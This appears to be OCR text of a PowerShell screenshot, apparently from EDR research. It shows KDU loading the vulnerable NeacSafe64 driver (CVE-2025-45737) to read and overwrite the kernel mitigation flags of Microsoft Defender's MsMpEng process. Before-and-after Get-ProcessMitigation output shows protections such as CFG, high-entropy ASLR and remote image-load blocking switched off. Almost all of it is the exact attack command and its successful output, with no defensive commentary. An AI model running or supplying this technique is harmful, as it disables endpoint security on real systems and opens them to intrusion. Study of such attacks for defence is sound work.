 PS C:\WINDOWS\system32> C:\Users\hacker\source\repos\EDR-Introspection\helpers\KDU\kdu.exe -pm (Get-Process MsMpEng).Id -prv 54
[#] Kernel Driver Utility v1.4.4 (build 2508) started, (c)2020 - 2025 KDU Project
[#] Built at Wed Oct 15 15:31:32 2025, header checksum 0x5E618
[#] Supported x64 OS : Windows 7 and above
[*] CPU vendor string: AuthenticAMD
[*] Windows version: 10.0 build 26100
[*] SecureBoot is disabled on this machine
[+] MSFT Driver block list is disabled
[+] Selected provider: 54
[+] The "VBoxVBoxVBox" hypervisor present
[+] Drivers database "drv64.dll" loaded at 0x00007FFF09050000
[+] Drivers database version is OK
[+] Firmware type (FirmwareTypeUefi)
[+] Provider: "NeacSafe64 mini-filter driver (CVE-2025-45737)", Name "NeacSafe64"
[+] Extracting vulnerable driver as "C:\WINDOWS\system32\NeacSafe64.sys"
[+] Driver port "OWNeacSafePort" has been opened successfully
[+] Process with PID 3252 opened (PROCESS_QUERY_LIMITED_INFORMATION)
[+] Process object (EPROCESS) found, 0xFFFFDA8ED40C1080
[+] EPROCESS->PS_MITIGATION_FLAGS1, 0xFFFFDA8ED40C17D0
[+] EPROCESS->PS_MITIGATION_FLAGS2, 0xFFFFDA8ED40C17D4
[+] Kernel memory read at FFFFDA8ED40C17D0 succeeded
PsMitigationFlags1: 0x8800A1
[+] Kernel memory read at FFFFDA8ED40C17D4 succeeded
PsMitigationFlags2: 0x40000000
[+] Overwriting MitigationFlags1
[+] Overwriting MitigationFlags2
[+] Process object(s) modified
[+] Kernel memory read at FFFFDA8ED40C17D0 succeeded
PsMitigationFlags1: 0x0
[+] Kernel memory read at FFFFDA8ED40C17D4 succeeded
PsMitigationFlags2: 0x0
[+] Vulnerable driver unloaded
[+] Return value: 1. Bye-bye!
PS C:\WINDOWS\system32>
Administrator: Windows PowerShell
PS C:\WINDOWS\system32> Get-ProcessMitigation -id (Get
ProcessName : MsMpEng
Source : Running Process
Id : 3252
DEP:
Enable : ON
EmulateAtlThunks : ON
ASLR:
BottomUp : ON
ForceRelocateImages : OFF
RequireInfo : OFF
HighEntropy : ON
StrictHandle:
Enable : ON
System Call:
DisableWin32kSystemCalls : OFF
Audit : OFF
DisableFsctlSystemCalls : OFF
AuditFsctlSystemCalls : OFF
ExtensionPoint:
DisableExtensionPoints : ON
DynamicCode:
BlockDynamicCode : OFF
AllowThreadsToOptOut : OFF
Audit : OFF
CFG:
Enable : ON
SuppressExports : OFF
StrictControlFlowGuard : OFF
BinarySignature:
MicrosoftSignedOnly : OFF
AllowStoreSignedBinaries : OFF
AuditMicrosoftSignedOnly : OFF
AuditStoreSigned : OFF
FontDisable:
DisableNonSystemFonts : OFF
Audit : OFF
ImageLoad:
BlockRemoteImageLoads : ON
AuditRemoteImageLoads : OFF
BlockLowLabelImageLoads : OFF
AuditLowLabelImageLoads : OFF
PreferSystem32 : OFF
AuditPreferSystem32 : OFF
Payload:
EnableExportAddressFilter : OFF
AuditEnableExportAddressFilter : OFF
EnableExportAddressFilterPlus : OFF
AuditEnableExportAddressFilterPlus : OFF
EnableImportAddressFilter : OFF
AuditEnableImportAddressFilter : OFF
EnableRopStackPivot : OFF
AuditEnableRopStackPivot : OFF
EnableRopCallerCheck : OFF
AuditEnableRopCallerCheck : OFF
EnableRopSimExec : OFF
AuditEnableRopCallerCheck : OFF
SEHOP:
Enable : ON
Child Process:
DisallowChildProcessCreation : OFF
Audit : OFF
User Shadow Stack:
UserShadowStack : OFF
UserShadowStackStrictMode : OFF
AuditUserShadowStack : OFF
SetContextIpValidation : OFF
AuditSetContextIpValidation : OFF
BlockNonCetBinaries : OFF
Administrator: Windows PowerShell
PS C:\WINDOWS\system32> Get-ProcessMitigation -id (
ProcessName : MsMpEng
Source : Running Process
Id : 3252
DEP:
Enable : ON
EmulateAtlThunks : ON
ASLR:
BottomUp : ON
ForceRelocateImages : OFF
RequireInfo : OFF
HighEntropy : OFF
StrictHandle:
Enable : ON
System Call:
DisableWin32kSystemCalls : OFF
Audit : OFF
DisableFsctlSystemCalls : OFF
AuditFsctlSystemCalls : OFF
ExtensionPoint:
DisableExtensionPoints : OFF
DynamicCode:
BlockDynamicCode : OFF
AllowThreadsToOptOut : OFF
Audit : OFF
CFG:
Enable : OFF
SuppressExports : OFF
StrictControlFlowGuard : OFF
BinarySignature:
MicrosoftSignedOnly : OFF
AllowStoreSignedBinaries : OFF
AuditMicrosoftSignedOnly : OFF
AuditStoreSigned : OFF
FontDisable:
DisableNonSystemFonts : OFF
Audit : OFF
ImageLoad:
BlockRemoteImageLoads : OFF
AuditRemoteImageLoads : OFF
BlockLowLabelImageLoads : OFF
AuditLowLabelImageLoads : OFF
PreferSystem32 : OFF
AuditPreferSystem32 : OFF
Payload:
EnableExportAddressFilter : OFF
AuditEnableExportAddressFilter : OFF
EnableExportAddressFilterPlus : OFF
AuditEnableExportAddressFilterPlus : OFF
EnableImportAddressFilter : OFF
AuditEnableImportAddressFilter : OFF
EnableRopStackPivot : OFF
AuditEnableRopStackPivot : OFF
EnableRopCallerCheck : OFF
AuditEnableRopCallerCheck : OFF
EnableRopSimExec : OFF
AuditEnableRopCallerCheck : OFF
SEHOP:
Enable : ON
Child Process:
DisallowChildProcessCreation : OFF
Audit : OFF
User Shadow Stack:
UserShadowStack : OFF
UserShadowStackStrictMode : OFF
AuditUserShadowStack : OFF
SetContextIpValidation : OFF
AuditSetContextIpValidation : OFF
BlockNonCetBinaries : OFF